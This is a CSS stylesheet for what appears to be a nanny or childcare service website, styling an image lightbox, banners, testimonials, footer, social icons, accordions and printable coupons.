#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

hr { margin: 2.22222rem 0 2.22222rem 0; display: block; width: 100%; border: 0; height: 2px; background-image: url(../images/hr-content.png); background-repeat-x: repeat; }

.ina-logo { position: absolute; right: 0; bottom: -93px; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border-radius: 10px; overflow: hidden; background-color: #f4f4f0; padding: 0 1.66667rem; margin-bottom: 1.66667rem; }

.h3-box .content { margin: -1.22222rem -1.66667rem 0 -1.66667rem; border: 1px dashed #817f73; border-top: 0; padding: 1.11111rem 1.66667rem 0.83333rem; color: #817f73; border-radius: 0 0 10px 10px; background-color: #f4f4f0; }

.h3-box h3 { border: 0; color: #fff; padding: 1.11111rem; font-weight: 700; font-style: italic; background-color: #817f73; margin: 0 -1.66667rem 1.11111rem; border-bottom: 2px solid #fff; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe, .myce-callout img { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { max-width: 40%; } }

.innerframe, .myce-callout img { outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; border-radius: 5px; font-weight: 700; font-size: 1rem; padding: 0.83333rem 2.22222rem; -webkit-box-shadow: 0 4px 1px rgba(0, 0, 0, 0.14); box-shadow: 0 4px 1px rgba(0, 0, 0, 0.14); }

.button.full { display: block; }

.button.large { padding: 20px 0px; }

.button:after { margin-left: 10px; content: '\e87d'; font-family: 'Material Icons'; vertical-align: middle; }

.button.primary { color: #f7619f; border: 2px solid #f7619f; background-color: rgba(255, 255, 255, 0.4); }

.button.primary.large { font-size: 1.22222rem; }

.button.primary:hover { background-color: #f7619f; color: #fff; }

.button.secondary { color: #fff; border: 2px solid #fff; background-color: rgba(0, 0, 0, 0.1); }

.button.secondary.large { font-size: 1.22222rem; }

.button.secondary:hover { background-color: #f7619f; color: #fff; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-header > a { font-size: 1.22222rem; font-weight: 700; color: #0a9d9d; text-decoration: none; font-family: 'Open Sans'; }

.read-more > a { font-weight: 700; color: #0a9d9d; }

.article-meta { color: #767676; font-size: 0.88889rem; margin: 0 0 0.27778rem 0; }

.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 0; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #b60951; background: #f53082; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #e60c66; }

.paged-results a.page-notselected:hover { color: #fff; background: #f53082; border: 1px solid #b60951; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #0a9d9d; font-family: "Noto Serif"; font-size: 1rem; font-style: italic; font-weight: 400; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #f7619f; font-size: 1.22222rem; font-weight: normal; text-align: center; }

header.page-header .phone { color: #262521; font-size: 2.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; font-family: "Noto Serif"; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; position: relative; }
  header.page-header .logo { position: absolute; top: -7px; left: -9px; margin: 0; }
  header.page-header .tagline { position: relative; margin: 1.77778rem 0 1.77778rem 0; font-size: 1rem; text-align: left; padding-left: 3.05556rem; }
  header.page-header .tagline:before { content: url("../images/header-icon.png"); position: absolute; left: -15px; bottom: -25px; }
  header.page-header .contact { margin: 0.77778rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("../images/mobile-banner.jpg"); background-position: center center; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #262521; font-family: "Noto Serif"; font-size: 1.46667rem; font-weight: normal; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.48); }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #00baba; font-size: 1.06667rem; font-weight: normal; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.48); }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; width: 100%; }

.banner.full-width-banner .looking-for { margin-bottom: 1.38889rem; color: #262521; font-size: 26px; font-family: "Noto Serif"; font-style: italic; font-weight: 700; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.48); }

@media print, screen and (min-width: 40em) { .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.44444rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.77778rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { background-image: url("../images/banner.jpg"); background-position: 50% 0; }
  .banner.full-width-banner .banner-heading { position: relative; margin: 5rem 0 3.05556rem 0; }
  .banner.full-width-banner .banner-heading:after { position: absolute; left: 0; right: 0; bottom: -45px; content: url(../images/dotted-line.png); }
  .banner.full-width-banner .banner-message { margin: 0 0 2.77778rem 0; }
  .banner.full-width-banner .button { margin: 0 1.11111rem 5.55556rem 1.11111rem; width: 40%; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-image: url("../images/testimonial-bg.jpg"); background-size: cover; text-align: center; border-top: 0; border-bottom: 0; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #262521; font-weight: 700; font-style: italic; font-size: 1.55556rem; text-shadow: 0 1px 1px #ffffff; }

.section-testimonial hr { display: none; }

.section-testimonial .testimonial-link { display: block; font-weight: 700; margin: 0.88889rem 0 0 0; color: #0a9d9d; text-shadow: 0 1px 1px #ffffff; font-size: 1rem; }

.section-testimonial .testimonial-container { padding: 1.66667rem; background-color: rgba(255, 255, 255, 0.75); border: 3px solid #00baba; }

.section-testimonial blockquote q { margin: 0 auto; padding: 0; border: none; line-height: 1.6; font-family: 'Open Sans'; color: #817f73; font-size: 1.11111rem; font-weight: 600; font-style: italic; text-shadow: 0 1px 1px #ffffff; }

.section-testimonial cite { margin-top: 0.77778rem; color: #f7619f; font-size: 1rem; font-weight: 400; font-style: normal; text-shadow: 0 1px 1px #ffffff; }

.section-testimonial cite strong { display: block; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.55556rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 5rem 0; }
  .section-testimonial .testimonial-container { width: 74%; margin: 0 auto; }
  .section-testimonial .heading { margin: 0 0 1.66667rem 0; }
  .section-testimonial hr { display: block; margin: 0 auto 1.66667rem; border: 0; height: 2px; background-image: url("../images/dotted-line-testimonial.png"); width: 100%; }
  .section-testimonial blockquote { position: relative; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { background: url("../images/footer-callout-bg.jpg"); background-size: cover; border-top: 1px solid #c4ca9f; text-align: center; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.51111rem; font-weight: normal; }

.footer-callout hr.dotted { display: none; }

.footer-callout .message { display: block; position: relative; margin: 0 0 1.11111rem 0; color: #dfdfdc; font-size: 1.22222rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.88889rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 0 0 3.33333rem 0; }
  .footer-callout .heading { margin: 4.44444rem 0 3.33333rem 0; }
  .footer-callout hr.dotted { margin: -1.94444rem 0 1.38889rem 0; display: block; width: 100%; border: 0; height: 2px; background-image: url(../images/dotted-line-footer-callout.png); background-repeat-x: repeat; }
  .footer-callout .message { position: relative; margin: 0 0 1.66667rem 0; }
  .footer-callout .message:after { position: absolute; bottom: -37px; right: -150px; content: url("../images/fox-2.png"); }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links { position: relative; }

@media print, screen and (min-width: 64em) { .social-links:before { content: url("../images/dotted-line-testimonial.png"); position: absolute; height: 0; top: -34px; width: 100%; left: 0; right: 0; margin: 0 auto; } }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; -webkit-box-shadow: 0 2px 0 #111111; box-shadow: 0 2px 0 #111111; }

@media print, screen and (min-width: 64em) { .social-links a { margin: 0 2.22222rem 0.55556rem 0; } }

.social-links a i { vertical-align: baseline; }

@media print, screen and (min-width: 64em) { .social-links a:last-of-type { margin: 1.66667rem 0 0 0; } }

.social-links a:hover { background-color: gray; }

.social-links a:hover:before { display: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
.disclaimer-asterisk { text-align: center; color: #00a8a8; font-style: italic; font-size: 0.77778rem; }

footer.page-footer .row > .social-links.icon-colors { margin: 40px 0; }

footer.page-footer { color: #818181; font-size: 0.77778rem; font-weight: normal; background-color: #262521; background-repeat: repeat; -webkit-box-shadow: inset 0 10px 23px rgba(0, 0, 0, 0.5); box-shadow: inset 0 10px 23px rgba(0, 0, 0, 0.5); }

footer.page-footer .row > * { margin: 1.11111rem 0 0.66667rem 0; }

footer.page-footer .footer-contact-info { margin-bottom: 40px; }

footer.page-footer .footer-contact-info hr { max-width: 50%; margin: 20px auto 0; background-color: #3c4350; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-contact-info { margin-right: 20px; margin-bottom: 50px; } }

footer.page-footer .footer-address-info { position: relative; margin-top: 10px; text-align: center; font-size: 1.11111rem; }

footer.page-footer .footer-address-info a { color: #00baba; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-address-info { text-align: left; } }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-address-info { margin-left: 30px; padding-left: 50px; }
  footer.page-footer .footer-address-info:before { content: url("../images/marker.png"); position: absolute; top: 3px; left: -5px; } }

footer.page-footer .contact { text-align: center; position: relative; }

@media print, screen and (min-width: 64em) { footer.page-footer .contact { text-align: right; margin-right: 30px; } }

footer.page-footer .contact .phone-message { font-size: 22px; color: #f7619f; font-weight: 400; }

footer.page-footer .contact .phone > a { color: #fff; font-family: "Noto Serif"; font-size: 2.11111rem; font-weight: 700; text-decoration: none; }

footer.page-footer .bbb-badge { margin: 0 0 2.77778rem; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: rgba(0, 0, 0, 0.1); border-radius: 5px; border: 2px solid rgba(129, 127, 115, 0.5); overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 2px solid rgba(129, 127, 115, 0.5); }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 2px solid rgba(129, 127, 115, 0.5); min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0.1); }

footer.page-footer .footer-disclaimer-links a { color: #818181; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.55556rem 2.22222rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.66667rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.66667rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.66667rem; content: "|"; color: #40444b; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.77778rem 0; text-align: center; z-index: 100; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.77778rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; margin: 1.11111rem 0 0; }

.content p.highlight { color: #00baba; font-weight: 700; font-style: italic; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-text h1, .content .content-text .sub-banner #sub-banner-container > *, .sub-banner .content .content-text #sub-banner-container > * { margin-bottom: 30px; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { margin: 3.33333rem 0; padding: 0 0; }
  .content .content-text { padding: 0 1.66667rem 1.66667rem 1.66667rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: none; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .dotted-line { height: 100%; padding: 3.88889rem 0 2.77778rem; margin: 0 0 5rem; background-color: #f4f5f0; background: #e9e9e2; background-image: url("../images/dotted-line-section.png"), url("../images/dotted-line-section.png"); background-repeat: repeat-x, repeat-x; background-position: top 10px left, bottom 10px left; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 2.22222rem 0 1.66667rem; }
  .home-page.content .content-text { padding: 0 1.66667rem 2.5rem 1.66667rem; }
  .home-page.content .content-text h1, .home-page.content .content-text .sub-banner #sub-banner-container > *, .sub-banner .home-page.content .content-text #sub-banner-container > * { position: relative; width: 80%; padding-left: 100px; font-size: 1.88889rem; margin: 0 auto 40px; }
  .home-page.content .content-text h1:before, .home-page.content .content-text .sub-banner #sub-banner-container > :before, .sub-banner .home-page.content .content-text #sub-banner-container > :before { content: url("../images/nanny-hands.png"); position: absolute; left: 0; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #e60c66; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #262521; font-size: 1.55556rem; font-weight: normal; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.48); }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #262521; font-size: 2.44444rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 4.16667rem 0.83333rem 3.33333rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #fff; color: #f7619f; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #f7619f; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #f7619f; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #f7619f; color: #fff; }

.accordion-slide { padding: 1.66667rem; border: 1px solid white; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

ul.accordion li.accordion-item { position: relative; margin: 0.55556rem; }

ul.accordion li.accordion-item a.accordion-title { border: 1px solid #cdcdcd; padding: 1.11111rem 1.66667rem; background: #fff; color: #f7619f; font-size: 1.11111rem; line-height: 1.2; font-weight: 700; text-decoration: none; -webkit-transition: all .2s ease; transition: all .2s ease; }

ul.accordion li.accordion-item a.accordion-title:hover { color: #fff; background: #f7619f; }

ul.accordion li.accordion-item .accordion-content { font-size: 0.88889rem; border: 1px solid #cdcdcd; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

